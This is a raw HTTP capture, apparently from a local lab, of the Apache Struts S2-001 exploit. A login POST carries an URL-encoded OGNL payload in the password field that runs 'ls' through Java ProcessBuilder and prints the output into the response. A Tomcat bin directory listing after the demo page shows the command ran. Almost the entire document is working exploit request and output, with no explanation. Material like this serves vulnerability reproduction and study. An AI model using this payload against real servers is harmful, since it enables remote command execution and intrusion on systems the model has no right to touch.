 POST /s2_001_war_exploded/login.action HTTP/1.1
Host: localhost:8888
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:8888/s2_001_war_exploded/
Content-Type: application/x-www-form-urlencoded
Content-Length: 466
Connection: close
Cookie: JSESSIONID=3E4CE9732233006921C5C30CCAAB80DF
Upgrade-Insecure-Requests: 1
username=admin&password=%25{%23a%3d(new+java.lang.ProcessBuilder(new+java.lang.String
[]{"ls"})).redirectErrorStream(true).start(),%23b%3d%23a.getInputStream(),%23c%3dnew
+java.io.InputStreamReader(%23b),%23d%3dnew+java.io.BufferedReader(%23c),%23e%3dnew+
char[50000],%23d.read(%23e),%23f%3d%23context.get("com.opensymphony.xwork2.dispatche
r.HttpServletResponse"),%23f.getWriter().println(new+java.lang.String(%23e)),%23f.ge
tWriter().flush(),%23f.getWriter().close()}
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Date: Thu, 03 Oct 2019 07:48:16 GMT
Connection: close
Content-Length: 50723
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <title>S2-001</title>
</head>
<body>
<h2>S2-001 Demo</h2>
<p>link: <a
href="https://cwiki.apache.org/confluence/display/WW/S2-001">https://cwiki.apache.or
g/confluence/display/WW/S2-001</a></p>
<form id="login" name="login" onsubmit="return true;"
action="/s2_001_war_exploded/login.action" method="post">
<table class="wwFormTable">
    <tr>
    <td class="tdLabel"><label for="login_username"
class="label">username:</label></td>
    <td
><input type="text" name="username" value="admin" id="login_username"/>
</td>
</tr>
bootstrap.jar
catalina-tasks.xml
catalina.bat
catalina.sh
ciphers.bat
ciphers.sh
commons-daemon-native.tar.gz
commons-daemon.jar
configtest.bat
configtest.sh
daemon.sh
digest.bat
digest.sh
setclasspath.bat
setclasspath.sh
shutdown.bat
shutdown.sh
startup.bat
startup.sh
tomcat-juli.jar
tomcat-native.tar.gz
tool-wrapper.bat
tool-wrapper.sh
version.bat
version.sh